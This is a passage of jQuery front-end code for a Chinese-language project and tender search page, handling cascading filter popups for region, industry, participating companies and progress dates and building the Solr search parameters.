                            }
                        }


                        $("#ulSecond").append(ulTemp.html());

                        //j加选中样式
                        var result = $("#ulResult").find("li[parentid='" + vc.ID + "']");
                        //循环过程有选中的情况
                        if (result.length > 0) {

                            if (i == 0) {
                                $("#ulSecond").find("li[dataid='" + vc.ID + "']").addClass("s-cascader__option--active");

                                search.window.showWindowThird(vc.ID, obj);
                            }
                            else {
                                result.css("color", "#3d7eff");
                            }
                            i++;
                        }

                    });
                    //二级选项增加默认选中第一项
                    if (i == 0) {
                        if (obj.attr("level") == "2") {
                            $("#ulSecond").find("li[dataid='" + v.childs[0].ID + "']").addClass("s-cascader__option--active");

                            search.window.showWindowThird(v.childs[0].ID, obj);
                        }
                    }
                    return;
                }
            });

            $("#ulSecond li[title^='全选']").click(function () {

                //search.window.showWindowThird($(this).attr("dataid"), $(this));
                //结果处添加
                search.window.clickWindowChecked($(this), 2);//二级选中
            });

            search.window.clickWindowLi(2, obj);
        },
        //弹窗第三层
        showWindowThird: function (parentid, obj) {

            //权限判断
            //if( role.window(obj.attr("group"),parentid)==false)
            //{
            //    role.alert();
            //    return;
            //}

            //解决三层宽度 引起的异常问题
            if (obj.attr("level") == "3") {
                $("#ulThird").parent().css("width", "493px");
            }
            else if (obj.attr("level") == "2") {
                $("#ulThird").parent().css("width", "655px");
            }

            var tmpJson = '';
            for (var json in storeSearch) {
                if (json == obj.attr("third")) {
                    tmpJson = storeSearch[json];
                }
            }
            //alert(4);
            $("#ulThird").html('');
            var uls = new Array();
            $.each(tmpJson, function (n, v) {

                if (parentid == v.ID) {

                    //alert(v.Name);
                    var ulTemp = $("#ulHidWindowThird").html();
                    $.each(v.childs, function (nc, vc) {

                        var ulTemp = $("#ulHidWindowThird");

                        ulTemp.find("li").attr("clicktype", "3").attr("title", vc.Name).attr("dataid", vc.ID).html(vc.Name).attr("parentid", parentid).attr("showtitle", vc.display);
                        if (nc == 0) {
                            $("#ulThird").append(ulTemp.html() + "</br>");
                        } else {
                            $("#ulThird").append(ulTemp.html());

                        }

                        var result = $("#ulResult").find("li[dataid='" + vc.ID + "']");

                        if (result.length > 0) {
                            $("#ulThird").find("li[dataid='" + vc.ID + "']").addClass("s-checkbutton__item--selected");

                        }

                    });
                    return;
                }

            });

            //如果选中全选，那么子项也同时加载选中样式 202512
            if ($("#ulThird").find("li[dataid='" + parentid + "']").hasClass("s-checkbutton__item--selected")) {
                $("#ulThird").find("li[parentid='" + parentid + "']").addClass("s-checkbutton__item--selected");
            }

            //三级弹窗加入事件
            $("#ulThird li").bind("click", function () {
                //权限
                if ($(this).attr("title").indexOf('全选') == -1) {
                    if (role.window(obj.attr("group"), parentid) == false) {
                        role.alert();
                        return;
                    }
                }
                search.window.clickWindowChecked($(this), 3);
            });

        },
        //弹窗中的li点击事件
        clickWindowLi: function (chicktype, obj) {

            $("li[clicktype='" + chicktype + "']").bind("click", function () {

                $(this).parent().find("li").each(function () {
                    $(this).removeClass("s-cascader__option--active");
                });

                $(this).addClass("s-cascader__option--active");

                if ($(this).attr("clicktype") == "1") {
                    $("#ulThird").html("");
                    search.window.showWindowSecond($(this).find("p").attr("dataid"), obj);
                    search.window.windowCheckedCss();

                }
                if ($(this).attr("clicktype") == "2") {

                    search.window.showWindowThird($(this).find("p").attr("dataid"), obj);
                    search.window.windowCheckedCss();
                }

            });

        },
        //弹窗选中事件
        clickWindowChecked: function (obj, clicktype) {
            var selectedcss = "s-cascader__option--active";
            if ($(obj).attr("clicktype") == "3")
                selectedcss = "s-checkbutton__item--selected";

            //begin 全选与子选项互斥
            if ($(obj).attr("clicktype") == "3") {
                if ($(obj).attr("title").indexOf("全选") > -1) {

                    $.each($(obj).siblings().filter("." + selectedcss), function () {
                        $("#ulResult").find("li[parentid=" + $(obj).attr("dataid") + "]").remove();
                    });
                    $(obj).siblings().removeClass(selectedcss);

                    var currentJson = '';
                    for (var key in storeWindowSearch) {
                        if ($("#windowsearch").attr("jsondata") == key) {
                            currentJson = storeWindowSearch[key];
                        }
                    }

                    var topObj = currentJson.filter(item => item.ID == $(obj).attr("dataid"));

                    var first = $("#ulFirlst").find("li[dataid=" + topObj[0].topid + "]").filter("[style *= 'rgb(61, 126, 255)']");
                    if (first.length > 0) {
                        first.css("color", "");
                        $("#ulResult").find("li[dataid=" + topObj[0].topid + "]").remove();
                    }

                    //202512
                    if (!$("#ulThird").find("li[dataid^='" + $(obj).attr("dataid") + "']").hasClass(selectedcss)) {
                        //实现子项全选，所有子项增加选中样式
                        $("#ulThird li[parentid='" + $(obj).attr("dataid") + "']").addClass(selectedcss);//.css("color", "#3d7eff");
                        search.window.checkedData(obj, selectedcss);
                    } else {
                        $("#ulThird").find("li[dataid^='" + $(obj).attr("dataid") + "']").removeClass(selectedcss);//移除样式
                    }

                }
                else {
                    //当前为选中状态,且为全选状态，取消全选202512
                    if ($("#ulThird").find("li[dataid^='" + $(obj).attr("dataid") + "']").hasClass(selectedcss) && $("#ulThird").find("li[dataid^='" + $(obj).attr("parentid") + "']").hasClass(selectedcss)) {

                        $(obj).siblings().filter("li[dataid='" + $(obj).attr("parentid") + "']").removeClass(selectedcss);
                        $("#ulResult").find("li[dataid=" + $(obj).attr("parentid") + "]").remove();
                        //处理第二层逻辑
                        $("#ulResult").find("li[dataid^='" + $("#ulSecond").find("li[title^='全选']").attr("dataid") + "']").remove();
                        $("#ulSecond").find("li[title^='全选']").css("color", "");

                        //移除当前选中项样式
                        $("#ulThird").find("li[dataid^='" + $(obj).attr("dataid") + "']").removeClass(selectedcss);

                        //加载其他子项选中事件
                        $($("#ulThird").find("li[parentid^='" + $(obj).attr("parentid") + "']")).each(function (n, v) {
                            if ($(v).hasClass(selectedcss))//带有选中样式
                                search.window.checkedData(v, selectedcss);
                        });
                    } else {
                        search.window.checkedData(obj, selectedcss);
                    }
                }
            }
            else {
                if ($(obj).attr("title").indexOf("全选") > -1) {
                    $("#ulSecond").find("[style *= 'rgb(61, 126, 255)']").each(function () {
                        $("#ulResult").find("li[parentid='" + $(this).attr("dataid") + "']").remove();
                    });
                    search.window.checkedData(obj, selectedcss);
                }
            }
            //end

            //search.window.checkedData(obj, selectedcss);
            search.window.checkedCount();

            search.window.windowCheckedCss();
        },
        //选中数据202512
        checkedData: function (obj, selectedcss) {
            var tmpLi = $("#ulHidWindowResult");
            tmpLi.find("span").html($(obj).attr("showtitle"));
            tmpLi.find("li").attr("dataid", $(obj).attr("dataid")).attr("parentid", $(obj).attr("parentid")).attr("clicktype", $(obj).attr("clicktype"));
            //选中样式
            var selectedCount = $("#ulResult").find("li[dataid='" + $(obj).attr("dataid") + "']").length;
            //已经有，说明此次是取消操作
            if (selectedCount > 0) {
                $("#ulResult").find("li[dataid=" + $(obj).attr("dataid") + "]").remove();
                $(obj).removeClass(selectedcss);
            }
            else {
                $("#ulResult").append(tmpLi.html());//单选值
                $(obj).addClass(selectedcss);//单选样式
            }
        },
        //选中样式
        windowCheckedCss: function () {

            $("#ulResult").find("li").each(function () {
                if ($(this).attr("clicktype") == "3") {
                    var secondLi = $("#ulSecond li[dataid='" + $(this).attr("parentid") + "']");
                    secondLi.css("color", "#3d7eff");
                    //一层加样式
                    $("#ulFirlst li[dataid='" + secondLi.attr("parentid") + "']").css("color", "#3d7eff");
                }

                if ($(this).attr("clicktype") == "2") {
                    $("#ulFirlst li[dataid='" + $(this).attr("parentid") + "']").css("color", "#3d7eff");
                    var secondLi = $("#ulSecond li[dataid='" + $(this).attr("dataid") + "']").css("color", "#3d7eff");
                }
            });
            search.window.windowCheckedCssRemove();
        },
        //实时调整选中样式
        windowCheckedCssRemove: function () {
            //获取当前json
            var jsonType = $("#windowSon").attr("group");
            var currentJosn = '';
            for (var json in storeSearch) {
                if (json == "first" + jsonType) {
                    currentJosn = storeSearch[json];
                }
            }
            //第一层选中样式
            $("#ulFirlst").find("li[style*='rgb(61, 126, 255)']").each(function () {

                var firstObj = $(this);
                for (var first in storeSearch.firstarea) {
                    if (first.ID == $(this).ID) {

                    }
                }

                $.each(currentJosn, function (n, v) {
                    if (v.ID == $(firstObj).attr("dataid")) {
                        var i = 0;
                        $.each(v.childs, function (nc, vc) {
                            if ($("#ulResult").find("li[parentid='" + vc.ID + "']").length > 0) {
                                i++;
                            }
                        });

                        if (i == 0) {
                            $(firstObj).css("color", "");
                        }
                    }
                });
            });
            //第二层选中样式
            $("#ulSecond").find("li[style*='rgb(61, 126, 255)']").each(function () {

                if ($("#ulResult").find("li[parentid='" + $(this).attr("dataid") + "']").length == 0) {
                    if ($(this).css("color").length > 0) {
                        $(this).css("color", "");
                    }
                }
            });

        },
        //弹窗取消按钮
        removeChecked: function (e) {
            $(e).closest('li').remove();

            $("#ulThird").find("li[dataid='" + $(e).closest('li').attr("dataid") + "']").removeClass("s-checkbutton__item--selected");
            $("#ulThird").find("li[parentid='" + $(e).closest('li').attr("dataid") + "']").removeClass("s-checkbutton__item--selected");//子项移除样式202512

            $("#ulSecond").find("li[dataid='" + $(e).closest('li').attr("dataid") + "']").removeClass("s-checkbutton__item--selected");
            $("#ulSecond").find("li[parentid='" + $(e).closest('li').attr("dataid") + "']").removeClass("s-checkbutton__item--selected");//子项移除样式202512
            search.window.checkedCount();
            search.window.windowCheckedCss();
        },
        //确认按钮
        OK: function (e) {
            var checkedids = new Array();
            var names = new Array();
            var dataids = new Array();

            $("#ulResult").find("li").each(function (n, v) {
                dataids[n] = $(v).attr("clicktype") + "-" + $(v).attr("dataid") + "-" + $(v).attr("parentid") + "-" + $(v).find("span").html();// {' clicktype': $(v).attr("clicktype"), 'dataid': $(v).attr("dataid"), 'parentid': $(v).attr("parentid") }; //
                checkedids[n] = $(v).attr("dataid");
                names[n] = $(v).find("span").html();

            });
            var checkedWindow = $("div[type=window]").parent().find("[group='" + $(e).closest("div[group]").attr("group") + "']");
            if (dataids.length > 0) {
                //设置选中值到选项框上
                checkedWindow.find("span").html(names.join('、'));
                checkedWindow.attr("dataid", checkedids.join(','));
                checkedWindow.attr("checkedIds", dataids.join(','));
            }
            else {
                checkedWindow.find("span").html("全选");
                checkedWindow.attr("dataid", "");
                checkedWindow.attr("checkedIds", "");
            }
            $(e).parents().eq(5).toggle();

            $("#ulResult").html('');

            //设置到我的条件中
            search.searchResult.searchconfig = {
                type: 'window',
                spanKey: checkedWindow.parents().eq(2).find("div.search-label-wrapper__label").eq(0).html(),
                spanhtml: checkedWindow.find("span").html(),
                group: checkedWindow.attr("group"),
                datavalue: checkedWindow.attr("dataid")
            };

            search.searchResult.SetMySearchResult(search.searchResult.searchconfig);

            if (checkedWindow.attr("group") == "jinzhan") {


                $("#jzdate-son").attr("val", $("#tdstart").val() + "|" + $("#tdend").val());

                var value = $("#jzdate").find("div[group=jzdate].search-education__selector-item-active").attr("val");
                if (typeof (value) == 'undefined')
                    value = '';
                var spanhtml = '';
                if ($("#jzdate").find("div[group=jzdate].search-education__selector-item-active").find("span").html() == "自定义") {
                    if ($("#jzdate").find("div[group=jzdate].search-education__selector-item-active").attr("val") == "|") {
                        spanhtml = "自定义";
                    }
                    else {
                        spanhtml = $("#jzdate").find("div[group=jzdate].search-education__selector-item-active").attr("val");
                    }
                }
                else {
                    spanhtml = $("#jzdate").find("div[group=jzdate].search-education__selector-item-active").find("span").html();
                }

                //设置到我的条件中
                search.searchResult.searchconfig = {
                    type: 'jzdate',
                    spanKey: "进展发生日期",
                    spanhtml: spanhtml,
                    group: "jzdate",
                    datavalue: value
                };

                search.searchResult.SetMySearchResult(search.searchResult.searchconfig);
            }

            search.data.page();

        },
        //确认按钮计数
        checkedCount: function () {
            $("#checkCount").html(" · " + $("#ulResult").find("li").length);
            $("#resultcount").html($("#ulResult").find("li").length);
        },
        //弹窗搜索层点击事件
        searchChecked: function (obj) {
            //alert($(obj).attr("dataid"));
            $("#windowsearch-son").css("display", "none");
            $("#windowsearch").val('');
            //获取实体数据
            var currentObj = $(obj).attr("checkedids").split('-');
            var clicktype = currentObj[0];
            var dataid = currentObj[1];
            var parentid = currentObj[2];
            var showtitle = currentObj[3];

            var tmpLi = $("#ulHidWindowResult");
            tmpLi.find("span").html(showtitle);
            tmpLi.find("li").attr("dataid", dataid).attr("parentid", parentid).attr("clicktype", clicktype);

            //选中样式
            var selectedcss = "s-cascader__option--active";
            if (clicktype == "3") {
                selectedcss = "s-checkbutton__item--selected";
            }
            var selectedObj = $("#ulResult").find("li[dataid=" + dataid + "]");

            //已经有，说明此次是取消操作
            if (selectedObj.length > 0) {
                selectedObj.remove();
                selectedObj.removeClass(selectedcss);
            }
            else {
                if (clicktype == "3") {
                    if (dataid == parentid)//上一级
                    {
                        $("#ulResult").find("li[parentid=" + dataid + "]").each(function () {
                            $(this).remove();
                            $(this).removeClass(selectedcss);
                        });
                    }
                    else//最后一级
                    {
                        $("#ulResult").find("li[dataid=" + parentid + "]").each(function () {
                            $(this).remove();
                            $(this).removeClass(selectedcss);
                        });
                    }
                    var currentJson = '';
                    for (var key in storeWindowSearch) {
                        if ($("#windowsearch").attr("jsondata") == key) {
                            currentJson = storeWindowSearch[key];
                        }
                    }
                    var topObj = currentJson.filter(item => item.ID == dataid);

                    if (topObj.length > 0) {
                        $("#ulResult").find("li[dataid=" + topObj[0].topid + "]").each(function () {
                            $(this).remove();
                            $(this).removeClass(selectedcss);
                        });
                    }
                }
                else//第二层
                {
                    var json = '';
                    for (var key in storeSearch) {
                        if ($("div[type=window][group='" + $("#windowSon").attr("group") + "']").attr("second") == key) {
                            json = storeSearch[key];
                        }
                    }
                    $.each(json, function (n, v) {
                        if (dataid == v.ID) {
                            $.each(v.childs, function (nc, vc) {

                                $("#ulResult").find("li[parentid=" + vc.ID + "]").each(function () {
                                    $(this).remove();
                                    $(this).removeClass(selectedcss);

                                });

                            });
                        }
                    });

                    if ($("#ulSecond").find("li:first").length > 0) {
                        $(this).filter("[style *= 'rgb(61, 126, 255)']").siblings().css("color", "");
                    }
                    if ($("#ulThird").find("li").length > 0) {
                        $("#ulThird").find("li.s-checkbutton__item--selected").removeClass("s-checkbutton__item--selected");
                    }


                }

                $("#ulResult").append(tmpLi.html());
                selectedObj.addClass(selectedcss);
            }


            var currentJson = '';
            for (var key in storeWindowSearch) {
                if ($("#windowsearch").attr("jsondata") == key) {
                    currentJson = storeWindowSearch[key];
                }
            }
            var topObj = currentJson.filter(item => item.ID == dataid);

            if (topObj.length > 0) {
                var first = $("#ulFirlst").find("li[dataid=" + topObj[0].topid + "]");
                first.css("color", "");
                first.css("color", "#3d7eff");

                var second = $("#ulSecond").find("li[dataid=" + dataid + "]");
                second.css("color", "");
                second.css("color", "#3d7eff");

                var third = $("#ulThird").find("li[dataid=" + dataid + "]");

                $("#ulThird").find("li").removeClass(selectedcss);
                third.addClass(selectedcss);
            }


            search.window.checkedCount();

            search.window.windowCheckedCss();
        }
    },
    //参与企业
    zhognqi: {
        init: function (obj) {
            if (role.window(obj.attr("group")) == false) {
                role.alert();
                return;
            }

            $("#window-onelayer").attr("group", obj.attr("group"));

            $("#window-onelayertitle").html("请选择" + obj.parents().eq(2).find("div.search-label-wrapper__label").eq(0).html());


            var currentObj = $("#window-onelayer");
            if (currentObj.css("display") == "none") {
                currentObj.css("display", "block");
                //初始加载
                var qy = obj.attr("dataid");

                search.zhognqi.showWindowQy(obj);

                $("#ulQyResult").html('');//先清空
                if (typeof (qy) != "undefined" && qy != "") {
                    var qys = qy.split(',');
                    for (var i = 0; i < qys.length; i++) {
                        var ulzq = $("#ulzhongqi").find("li[dataid='" + qys[i] + "']")

                        var tmpLi = $("#ulHidWindowQyResult");
                        tmpLi.find("span").html(ulzq.attr("title"));
                        tmpLi.find("li").attr("dataid", qys[i]);

                        $("#ulQyResult").append(tmpLi.html());
                        $("#ulzhongqi").find("li[dataid='" + qys[i] + "']").addClass("s-checkbutton__item--selected");
                    }
                }
                // $("#ulQyResult").html('');
                search.zhognqi.checkedCount();

                //进展节点日期 显示逻辑
                if (obj.attr("group") == "jinzhan") {
                    //如果有值，则不初始化
                    if (($("#jzdate-son.search-education__selector-item-active")).length == 0) {
                        var cDate = new Date();
                        var currentdate = cDate.toISOString().split('T')[0];
                        $("#tdstart").attr("placeholder", currentdate).val(currentdate);
                        $("#tdend").attr("placeholder", currentdate).val(currentdate);
                    }
                    $("#jzdate").css("display", "block");
                }
                else {
                    $("#jzdate").css("display", "none");
                }
            }
            else
                currentObj.css("display", "none");
        },
        showWindowQy: function (obj) {
            //ulHidWindowThird
            $("#ulzhongqi").html('');//先清空

            var tmpJson = '';
            for (var json in storeSearch) {
                if (json == (obj.attr("first"))) {
                    tmpJson = storeSearch[json];
                }
            }
            $.each(tmpJson, function (n, v) {
                var ulTemp = $("#ulHidWindowThird");
                ulTemp.find("li").attr("title", v.Name).attr("dataid", v.ID).attr("clicktype", "3").html(v.Name);

                if (n == 0) {
                    // $("#ulzhongqi").append(ulTemp.html() + "</br>");
                } else {

                    $("#ulzhongqi").append(ulTemp.html());
                    //加载问号图片
                    if (typeof (v.symbol) != 'undefined') {
                        var ulTempImg = $("#ulHidWindowThirdImg").find('li');
                        ulTempImg.find("img").attr("title", v.symbol);
                        $("#ulzhongqi").append(ulTempImg.html());
                    }
                }
            });
            $("#ulzhongqi li").bind("click", function () {
                search.zhognqi.clickWindowQyChecked($(this));
            });

            if (obj.attr("group") == "jinzhan") {
                //如果有值，则不初始化
                if (($("#jzdate-son.search-education__selector-item-active")).length == 0) {
                    var cDate = new Date();
                    var currentdate = cDate.toISOString().split('T')[0];
                    $("#tdstart").attr("placeholder", currentdate).val(currentdate);
                    $("#tdend").attr("placeholder", currentdate).val(currentdate);
                }
                $("#jzdate").css("display", "block");
            }
            else {
                $("#jzdate").css("display", "none");
            }

        },
        //选中事件
        clickWindowQyChecked: function (obj) {
            var selectedcss = "s-checkbutton__item--selected";
            //全选与子关系互斥
            if ($(obj).attr("dataid") == "") {
                $(obj).siblings().removeClass(selectedcss);
                $("#ulQyResult").find("li").remove();
            }
            else {
                $(obj).siblings().filter("[dataid='']").removeClass(selectedcss);
                $("#ulQyResult").find("li[dataid='']").remove();
            }

            var tmpLi = $("#ulHidWindowQyResult");

            tmpLi.find("span").html($(obj).attr("title"));



            tmpLi.find("li").attr("dataid", $(obj).attr("dataid"));
            //选中样式




            var selectedCount = $("#ulQyResult").find("li[dataid='" + $(obj).attr("dataid") + "']").length;
            //已经有，说明此次是取消操作
            if (selectedCount > 0) {
                $("#ulQyResult").find("li[dataid=" + $(obj).attr("dataid") + "]").remove();
                $(obj).removeClass(selectedcss);
            }
            else {
                $("#ulQyResult").append(tmpLi.html());
                $(obj).addClass(selectedcss);
            }
            search.zhognqi.checkedCount();
        },
        removeChecked: function (e) {
            $(e).closest('li').remove();
            $("#ulzhongqi").find("li[dataid='" + $(e).closest('li').attr("dataid") + "']").removeClass("s-checkbutton__item--selected");
            search.zhognqi.checkedCount();
            // search.window.checkedCount();
            // search.window.windowCheckedCss();
        },
        checkedCount: function () {
            $("#checkQyCount").html(" · " + $("#ulQyResult").find("li").length);
            $("#qyresultcount").html($("#ulQyResult").find("li").length);
        },
        OK: function (e) {
            var names = new Array();
            var dataids = new Array();
            $("#ulQyResult").find("li").each(function (n, v) {
                dataids[n] = $(v).attr("dataid");
                names[n] = $(v).find("span").html();
            });

            var checkedWindow = $("div[type=zhongqi]").parent().find("[group='" + $(e).closest("div[group]").attr("group") + "']");

            if (dataids.length > 0) {
                checkedWindow.attr("dataid", dataids.join(','));
                checkedWindow.find("span").html(names.join('、'));
            }
            else {
                checkedWindow.attr("dataid", "");
                checkedWindow.find("span").html("全选");
            }
            //关闭
            $(e).parents().eq(5).toggle();
            $("#ulQyResult").html('');//清空结果

            //设置到我的条件中
            search.searchResult.searchconfig = {
                type: 'zhongqi',
                spanKey: checkedWindow.parents().eq(2).find("div.search-label-wrapper__label").eq(0).html(),
                spanhtml: checkedWindow.find("span").html(),
                group: checkedWindow.attr("group"),
                datavalue: checkedWindow.attr("dataid")
            };

            search.searchResult.SetMySearchResult(search.searchResult.searchconfig);

            if (checkedWindow.attr("group") == "jinzhan") {
                $("#jzdate-son").attr("val", $("#tdstart").val() + "|" + $("#tdend").val());

                var value = $("#jzdate").find("div[group=jzdate].search-education__selector-item-active").attr("val");
                if (typeof (value) == 'undefined')
                    value = '';
                var spanhtml = '';
                if ($("#jzdate").find("div[group=jzdate].search-education__selector-item-active").find("span").html() == "自定义") {
                    if ($("#jzdate").find("div[group=jzdate].search-education__selector-item-active").attr("val") == "|") {
                        spanhtml = "自定义";
                    }
                    else {
                        spanhtml = $("#jzdate").find("div[group=jzdate].search-education__selector-item-active").attr("val");
                    }
                }
                else {
                    spanhtml = $("#jzdate").find("div[group=jzdate].search-education__selector-item-active").find("span").html();
                }

                //设置到我的条件中
                search.searchResult.searchconfig = {
                    type: 'jzdate',
                    spanKey: "进展发生日期",
                    spanhtml: spanhtml,
                    group: "jzdate",
                    datavalue: value
                };

                search.searchResult.SetMySearchResult(search.searchResult.searchconfig);
            }
            search.data.page();
        }
    },
    searchResult: {
        searchconfig: {
            type: '',//类型，例：window,combox
            spanKey: '',//显示键，例：地区，发布日期
            spanhtml: '',//显示值
            group: '',//字段键，jinzan
            datavalue: ''//选中值，例：11000000000

        },
        //设置条件
        SetMySearchResult: function (obj) {
            //添加条件

            var divHidmyResult = $("#divHidmyResult");
            var searchObj = $("#myResultQuery").find("[name='solr_" + obj.group + "']");

            //如果存在，则先清除
            if (searchObj.length > 0) {

                if (obj.datavalue == "") {
                    searchObj.remove();
                    search.data.page();
                    return;
                }

                $("#myResultQuery").find("[name='solr_" + obj.group + "']").find("span").html(obj.spanKey + "：" + obj.spanhtml);
                $("#myResultQuery").find("[name='solr_" + obj.group + "']").attr("value", obj.datavalue).attr("title", obj.spanhtml).attr("type", obj.type);

            }
            else {
                if (obj.datavalue == "") {
                    search.data.page();
                    return;
                }
                divHidmyResult.find("div").attr("name", 'solr_' + obj.group + '').attr("value", obj.datavalue).attr("title", obj.spanhtml).attr("type", obj.type);
                divHidmyResult.find("div").find("span").html(obj.spanKey + "：" + obj.spanhtml);

                $("#search-condition-result__save_id").before(divHidmyResult.html());
            }

            if (obj.type == "window" || obj.type == "zhongqi" || obj.type == "jinzhan")//新添代码 大军
            {
                $("#myResultQuery").find("[name='solr_" + obj.group + "']").find("span").css("cursor", "");
            }
            search.searchResult.delMySearch(obj.type);
        },
        //删除条件
        delMySearch: function (type) {
            var curObj = $("#myResultQuery").find("div[type='" + type + "']")
            switch (type) {
                case "window":
                    {
                        //增加删除事件
                        curObj.find("i[action=del]").on("click", function () {

                            var windowremoveObj = $("div[type=window]").parent().find("[group='" + $(this).parent().attr("name").replace("solr_", "") + "'][dataid='" + $(this).parent().attr("value") + "']");
                            windowremoveObj.attr("dataid", "").attr("checkedids", "");
                            windowremoveObj.find("span").html("全选");
                            $(this).parent().remove();
                            search.data.page();
                        });
                    } break;

                case "combox":
                    {
                        //增加删除事件
                        curObj.find("i[action=del]").on("click", function () {

                            $(this).parent().remove();

                            $("div[group='" + $(this).parent().attr("name").substring(5) + "']").find("input").attr("placeholder", "全选").attr("val", "");
                            var checked = $("div[group='" + $(this).parent().attr("name").substring(5) + "-son']").find(".is-selected");
                            checked.removeClass("is-selected");//清除样式
                            checked.find("[tabindex]").remove();//清除对钩
                            search.data.page();
                        });

                    } break;
                case "zhongqi":
                    {
                        curObj.find("i[action=del]").on("click", function () {
                            var windowremoveObj = $("div[type=zhongqi]").parent().find("[group='" + $(this).parent().attr("name").replace("solr_", "") + "'][dataid='" + $(this).parent().attr("value") + "']");
                            windowremoveObj.attr("dataid", "");
                            windowremoveObj.find("span").html("全选");
                            $(this).parent().remove();
                            search.data.page();
                        });
                    } break;
                case "fund": {
                    //增加删除事件
                    curObj.find("i[action=del]").on("click", function () {

                        $(this).parent().remove();
                        $("div[group='" + $(this).parent().attr("name").substring(5) + "']").find("input").attr("placeholder", "不限").attr("val", "");
                        var checked = $("div[group='" + $(this).parent().attr("name").substring(5) + "-son']").find(".is-selected");
                        checked.removeClass("is-selected");//清除样式
                        checked.find("[tabindex]").remove();//清除对钩
                        search.data.page();
                    });

                } break;
                case "keywords": {
                    curObj.find("i[action=del]").on("click", function () {

                        $("#keywords").val($("#keywords").attr("val"));
                        $("div[group=rsort]").siblings("[group='rsort']").removeClass("search-education__selector-item-active");
                        $("div[group=rsort][val='0']").addClass("search-education__selector-item-active");

                        $(this).parent().remove();
                        search.data.page();
                    });
                } break;
                case "jzdate": {
                    curObj.find("i[action=del]").on("click", function () {

                        $("#jzdate").find("div[group=jzdate]").each(function () {
                            $(this).removeClass("search-education__selector-item-active");
                            if ($(this).find("span").html() == "自定义") {
                                $(this).next().css("display", "none");
                            }
                        });

                        $(this).parent().remove();
                        search.data.page();
                    });
                } break;
            }
        },

    },
    data: {
        searchParame: {
            solr_rows: 30,
            solr_rsort: 0,
            solr_keywords: '',//关键词,需要转义
            solr_area: '',//地区
            solr_industry: '',//项目类型
            solr_date: '',//日期
            solr_cbcolumns: columnid,//栏目
            solr_currentPage: 1,//分页            
            solr_jinzhan: '',//进展          
            solr_leibie: '',//标讯：招标类型
            solr_fenlei: '',//标讯：公告类型
            solr_suoZiDi: '',//地区,中文
            solr_canYuFangShi: '',//参与方式
            solr_zhongqi: '',//企业
            //YC_zhongqi: '',//无值
            solr_datasort: 0,//发布状态
            solr_jzdate: '',//进展日期
            solr_members: '0',//收藏状态
            //solr_fundsource: ''//资金来源
            ////solr_hotkeywords:''//无值
            solr_urltype: '1'//判断solr请求来着那个页面 ProjectNewList.aspx solr_urltype 为1 其他 为默认0
        },
        getSearchParame: function (pageindex) {
            //海外solr串 参数对应用  var ulrStr = "/solr/SolrProject_Abroad.ashx?solr_core=0&solr_rows=" + solr_pageSize + "&solr_rsort=" + solr_rsort + "&solr_keywords=" + escape(solr_keywords) + "&solr_area=" + escape(solr_area) + "&solr_industry=" + escape(solr_industry) + "&solr_date=" + solr_date + "&solr_cbcolumns=" + solr_cbcolumns + "&solr_currentPage=" + solr_currentPage + "&solr_fund=" + solr_fund + "&solr_jinzhan=" + solr_jinzhan + "&solr_xmxingzhi=" + solr_xmxingzhi + "&solr_leibie=" + solr_leibie + "&solr_fenlei=" + solr_fenlei + "&solr_suoZiDi=" + solr_suoZiDi + "&solr_canYuFangShi=" + solr_canYuFangShi + "&solr_zhongqi=" + solr_zhongqi + "&YC_zhongqi=" + YC_zhongqi + "&solr_datasort=" + solr_datasort;


            search.data.searchParame.solr_currentPage = pageindex;
            if ($("#myResultQuery").find("div[name=solr_datasort]").length > 0) {
                search.data.searchParame.solr_datasort = $("#myResultQuery").find("div[name=solr_datasort]").attr("value");
            }
            else {
                search.data.searchParame.solr_datasort = "0";
            }

            if ($("#myResultQuery").find("div[name=solr_date]").length > 0) {
                search.data.searchParame.solr_date = $("#myResultQuery").find("div[name=solr_date]").attr("value");
            }
            else {
                search.data.searchParame.solr_date = "0";
            }
            if ($("#myResultQuery").find("div[name=solr_canYuFangShi]").length > 0)
                search.data.searchParame.solr_canYuFangShi = $("#myResultQuery").find("div[name=solr_canYuFangShi]").attr("value");
            else
                search.data.searchParame.solr_canYuFangShi = "";

            if ($("#myResultQuery").find("div[name=solr_area]").length > 0) {
                search.data.searchParame.solr_area = $("#myResultQuery").find("div[name=solr_area]").attr("value");
            }
            else
                search.data.searchParame.solr_area = "";

            if ($("#myResultQuery").find("div[name=solr_suoZiDi]").length > 0) {
                search.data.searchParame.solr_suoZiDi = $("#myResultQuery").find("div[name=solr_suoZiDi]").attr("title");
            }
            else
                search.data.searchParame.solr_suoZiDi = "";

            if ($("#myResultQuery").find("div[name=solr_industry]").length > 0)
                search.data.searchParame.solr_industry = $("#myResultQuery").find("div[name=solr_industry]").attr("value");
            else
                search.data.searchParame.solr_industry = "";

            if ($("#myResultQuery").find("div[name=solr_keywords]").length > 0) {

                search.data.searchParame.solr_keywords = $("#myResultQuery").find("div[name=solr_keywords]").attr("title");
                search.data.searchParame.solr_rsort = $("#myResultQuery").find("div[name=solr_keywords]").attr("value");
                // alert( $("#myResultQuery").find("div[name=solr_keywords]").attr("value")+","+$("#myResultQuery").find("div[name=solr_keywords]").attr("title"));
                //alert( $("#myResultQuery").find("div[name=solr_keywords]").attr("title"));
            }
            else {
                search.data.searchParame.solr_rsort = "0"
                search.data.searchParame.solr_keywords = "";
                //  alert( search.data.searchParame.solr_rsort+","+search.data.searchParame.solr_keywords);
            }


            if ($("#myResultQuery").find("div[name=solr_jinzhan]").length > 0) {
                search.data.searchParame.solr_jinzhan = $("#myResultQuery").find("div[name=solr_jinzhan]").attr("value");
            }
            else {
                search.data.searchParame.solr_jinzhan = "";
            }

            if ($("#myResultQuery").find("div[name=solr_zhongqi]").length > 0) {
                search.data.searchParame.solr_zhongqi = $("#myResultQuery").find("div[name=solr_zhongqi]").attr("value");
            }
            else {
                search.data.searchParame.solr_zhongqi = "";
            }
            if ($("#myResultQuery").find("div[name=solr_fund]").length > 0) {
                search.data.searchParame.solr_fund = $("#myResultQuery").find("div[name=solr_fund]").attr("value");
            }
            else {
                search.data.searchParame.solr_fund = "";
            }

            //缺后台
            if ($("#myResultQuery").find("div[name=solr_jzdate]").length > 0) {
                var _jzdate = $("#myResultQuery").find("div[name=solr_jzdate]").attr("value");
                if (_jzdate.indexOf('|') > -1)
                    _jzdate = _jzdate.replace(/\-/g, "");

                search.data.searchParame.solr_jzdate = _jzdate;
            }
            else {

                search.data.searchParame.solr_jzdate = "";
                //alert("0,"+earch.data.searchParame.solr_jzdate=);
            }
            //缺后台
            if ($("#myResultQuery").find("div[name=solr_members]").length > 0) {
                search.data.searchParame.solr_members = $("#myResultQuery").find("div[name=solr_members]").attr("value");
            }
            else {

